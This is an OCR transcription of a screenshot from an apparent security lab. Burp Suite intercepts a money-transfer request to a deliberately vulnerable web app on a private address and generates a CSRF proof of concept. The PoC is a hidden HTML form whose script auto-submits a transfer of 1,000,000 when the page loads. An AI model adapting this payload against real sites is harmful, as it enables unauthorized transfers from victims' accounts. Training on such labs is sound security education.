 Kali Linux × • Welcome to MDB! × +
192.168.56.8/transfer
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hook Me!
MDB Home Account Customers Donate Transfer GuestBook
Transfer money
User ID:
5
Amount:
1000000
Transfer
192.168.56.8
Burp Suite Professional
Burp Project Intruder Repeater Window Sharpener Hel
Dashboard Target Proxy
Decoder Comparer Logger
Intercept HTTP history WebSockets history Pr
Request to http://192.168.56.8:80
Forward Drop Intercept is on A
Pretty Raw Hex
1 POST /transfer HTTP/1.1
2 Host: 192.168.56.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv
4 Accept:
text/html,application/xhtml+xml,application/xm
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencode
8 Content-Length: 19
9 Origin: http://192.168.56.8
10 Connection: close
11 Referer: http://192.168.56.8/transfer
12 Cookie: PHPSESSID=1emvhehfctkc7cfg3omv8g7sl3
13 Upgrade-Insecure-Requests: 1
14
15 id=5&amount=1000000
Search...
CSRF PoC generator
Request to: http://192.168.56.8 Options
Pretty Raw Hex \n
1 POST /transfer HTTP/1.1
2 Host: 192.168.56.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.56.8/transfer" method="POST">
5 <input type="hidden" name="id" value="5" />
6 <input type="hidden" name="amount" value="1000000" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search... 0 matches
Regenerate Test in browser Copy HTML Close